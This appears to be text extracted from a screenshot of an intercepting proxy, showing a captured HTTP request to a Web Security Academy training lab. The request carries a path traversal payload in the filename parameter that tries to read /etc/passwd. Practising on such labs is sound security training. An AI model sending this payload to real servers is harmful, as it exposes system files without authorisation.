 Request to https://0a4d00d404836a28824d33e7009e00a8.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a4d00d404836a28824d33e7009e00a8.web-security-academy.net
3 Cookie: session=a9flRzWaZFJn2xppEuiYSA3IKEwHOKIz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4d00d404836a28824d33e7009e00a8.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14